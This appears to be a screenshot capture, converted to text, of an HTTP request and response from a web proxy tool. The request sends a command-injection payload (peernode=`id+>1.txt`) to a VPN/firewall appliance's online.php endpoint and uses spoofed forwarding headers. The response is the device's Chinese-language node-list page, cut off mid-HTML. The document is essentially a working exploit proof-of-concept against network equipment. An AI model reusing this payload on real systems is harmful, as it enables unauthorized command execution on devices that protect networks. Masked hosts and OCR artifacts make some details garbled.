 Raw Params Headers Hex
POST /view/vpn/autovpn/online.php HTTP/1.1
Host: 22 251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://1 .50:280
Sec-GPC: 1
Connection: close
Referer: http://113 0:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
peernode=`id+>1.txt`
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Content-Length: 1497
Connection: close
Date: Thu, 16 May 2024 08:34:35 GMT
Server: lighttpd/1.4.45
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>在线节点列表</title>
<link href="/css/skin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/prototype.js"></script>
<script type="text/javascript" src="/js/base.js"></script>
<script type="text/javascript">
</script>
</head>
<script type="text/javascript">alert('失败')</script><body>
<div class="navigation">
<img src="/images/house.gif" class="navImg" />
<span class="current">当前位置：</span>
<span class="position">系统对象 >> 在线节点列表</span>
</div>
<div id="fld_main">
<table class="list wtwo" id="list">